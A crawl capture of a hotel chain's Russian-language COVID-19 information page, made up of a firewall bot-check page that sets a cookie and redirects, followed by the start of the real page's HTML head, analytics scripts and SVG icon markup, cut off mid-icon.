

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azimuthotels.com/ru/news/covid19-information_k
body_size: 7367
content:
<!DOCTYPE html>
<html>

<head>

    <!-- IWAF system page start -->

<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>


<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>


<meta name="robots" content="none"/>

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.9.1/css/bulma.min.css">
<link href="https://fonts.googleapis.com/css2?family=Manrope&display=swap" rel="stylesheet">

<style>
    .tech-value {
        font-weight: bold;
    }

    .tech-info {
        margin-top: 20px;
        margin-bottom: 20px;
        color: #bebebe;
        font-size: 12px;
    }

    body {
        font-family: 'Manrope', sans-serif;
    }

    .english-version {
        margin-top: 20px;
    }

    .drop {
        text-align: center;
        max-width: 600px;
        margin: 0 auto;
    }

    .iwaf-logo {
        max-width: 50px;
        margin: 10px auto 10px auto;
    }

    .iwaf-logo img {
        width: 100%;
        height: auto;
    }

    .iwaf-footer {
        margin: 10px 0;
    }
</style>


    

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WNSX8DT');</script>
<!-- End Google Tag Manager -->
<title>
    Проверка безопасности соединения
</title>



    <script>
        function challengeRedirect() {
            try {
                console.log("document.referrer: " + document.referrer);

                /*  */
                if (!navigator.cookieEnabled) {
                    console.log("Cookie выключены");
                    return;
                }

                /*  */
                var wafReferer = '';

                /*  */
                var redirect = '/ru/news/covid19-information_k';

                /*  */
                var iwaf_0x13d7 = ['iwaf_js_cookie_e61d5c=7d690ca0803efdbed863caa05953bb195ac3d10d26b34b276869317e822bbf77; Path=/; Max-Age=3605; SameSite=Lax'];

                (function (_0x106194, _0x13d75a) {
                    var _0x456387 = function (_0x480755) {
                        while (--_0x480755) {
                            _0x106194['push'](_0x106194['shift']());
                        }
                    };
                    _0x456387(++_0x13d75a);
                }(iwaf_0x13d7, 0xa8));

                var iwaf_0x4563 = function (_0x106194, _0x13d75a) {
                    _0x106194 = _0x106194 - 0x0;
                    var _0x456387 = iwaf_0x13d7[_0x106194];
                    return _0x456387;
                };

                document['cookie'] = iwaf_0x4563('0x0');

                /*  */
                

                /*  */
                location = redirect + location.hash;

            } catch (exception) {
                try {
                    /*  */
                    console.log(exception.message);

                    location = redirect + location.hash;
                } catch (exception) {
                    /*  */
                    console.log(exception.message);
                    location = "/";
                }

            }
        }

        /*  */
        var redirectTimeout = 0;

        /*  */
        setTimeout(challengeRedirect, redirectTimeout);

        /*  */
        document.addEventListener("DOMContentLoaded", function (event) {
            if (!navigator.cookieEnabled) {
                var cookieInfoDivs = document.getElementsByClassName("cookie-disabled");

                for (var i = 0; i < cookieInfoDivs.length; i++) {
                    cookieInfoDivs[i].style.display = "block";
                }
            }
        });
    </script>

    <style>
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }

        body {font-family: "RF Dewi", sans-serif; font-weight: normal; font-size: 14px; line-height: 1.65; }

        h1 {
            font-family: "RF Dewi Extended", sans-serif;
            font-size: 24px;
            font-weight: bold;
            text-align: center;
            line-height: 1.2;
        }

        .title.is-3 {font-size: 24px; }

        .cookie-disabled {
            display: none;
        }

        .iwaf-footer {
            margin-top: 20px;
        }

        .challenge_text {
            max-width: 600px;
            margin: 0 auto;
            padding: 20px 15px 20px 15px;
        }

        .iwaf-js-disabled {
            color: red;
            margin: 10px 0;
            font-weight: bold;
        }

        .icewood-info {
            margin-top: 20px;
            text-align: center;
        }

        .challenge-loader {
            display: flex;
            align-items: center;

            margin-bottom: 20px;
        }

        .challenge-loader img {
            margin-right: 15px;
        }

        .iwaf-logo {max-width: 128px; margin: 0 auto 20px; text-align: center;}
        .iwaf-logo img {vertical-align: top;}

        .tech-value {
            font-weight: bold;
        }

        .tech-info {
            margin-top: 20px;
            margin-bottom: 20px;
            color: #bebebe;
            font-size: 12px;
        }

        .english-version {margin-top: 30px;}

    </style>

</head>
<body>

<div class="challenge_text">

    <div class="iwaf-logo">
	<img src="/images-static/logo_colors.svg" alt="" />
</div>

    <h1 class="title is-3">
        Проверка безопасности соединения
    </h1>

    <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                18.117.232.186 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Браузер:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Время:
            <span class="tech-value">
                2025-11-25 04:35:11
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;ru&#47;news&#47;covid19-information_k
            </span>
        </li>
        <li>
            Идентификатор запроса:
            <span class="tech-value">
                s4c7cen22yhs
            </span>
        </li>
    </ul>
</div>

    <div class="challenge-loader">
        <img src="[data-uri]">
        <div>
            Это займет несколько секунд...
        </div>

    </div>

    <div>
        От вас не требуется никаких действий, проверка происходит автоматически.
    </div>

    <noscript>
        <div class="iwaf-js-disabled">
            У вас отключён JavaScript — вы не прошли проверку. Включите JavaScript в браузере!
        </div>
    </noscript>

    <div class="iwaf-js-disabled cookie-disabled">
        Возможно у вас отключены Cookie — вы не прошли проверку. Включите Cookie в браузере!
    </div>

    <div class="iwaf-footer">
    <div>
        Если возникли сложности, обращайтесь к нашим партнерам в области информационной защиты:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood IWAF</a>
        <br>
        3.10.2
    </div>
</div>

<!-- IWAF system page end -->

    <div class="english-version">
        <h1 class="title is-3">
            Checking connection security
        </h1>

        <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                18.117.232.186 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Browser:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Time:
            <span class="tech-value">
                2025-11-25 04:35:11
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;ru&#47;news&#47;covid19-information_k
            </span>
        </li>
        <li>
            Request ID:
            <span class="tech-value">
                s4c7cen22yhs
            </span>
        </li>
    </ul>
</div>

        <div class="challenge-loader">
            <img src="[data-uri]">
            <div>
                It will take a few seconds...
            </div>
        </div>

        <div>
            No action is required from you, the verification is automatic.
        </div>

        <noscript>
            <div class="iwaf-js-disabled">
                You have JavaScript disabled - you did not pass validation. Enable JavaScript in your browser!
            </div>
        </noscript>

        <div class="iwaf-js-disabled cookie-disabled">
            Maybe you have Cookie disabled — you did not pass validation. Enable Cookie in your browser!
        </div>

        <div class="iwaf-footer">
    <div>
        if you have any difficulties, please contact our information security partners:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood WAF</a>
        <br>
        3.10.2
    </div>

</div>

<!-- IWAF system page end -->
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/ru/news/covid19-information_k
body_size: 37409
content:
<!DOCTYPE html>
    <html lang="ru" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="wAiwy2kK8wZkAVKQkszXw1r78VI5l8nlZXuxFSaZ">

    
    
<title>Важная информация</title>
<meta name="title" content="Важная информация" />
<meta property="og:title" content="Важная информация" />
    

<meta name="description" content="О действующих с 24 июня 2021 ограничениях в соответствии с Постановлением Губернатора Костромской области №128 от 16.06.2021." />
<meta property="og:description" content="О действующих с 24 июня 2021 ограничениях в соответствии с Постановлением Губернатора Костромской области №128 от 16.06.2021." />
    
    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/ru/news/covid19-information_k">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=327dc3b989c713dc859843050a2d87a8" defer></script>

            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=a8d22cbfc987fc09fd9b024653c8e353" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

                                                .main-header__bg {
                background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.6) 95%), url('/images/_src/azimut-life/1.jpg');
            }

            
            @media (max-width: 767px) {
                .main-header__bg {
                    background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.6) 95%), url('/images/_src/azimut-life/1.jpg');
                }
            }
                                </style>
    
    </head>

    <body class=" theme-promo  sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 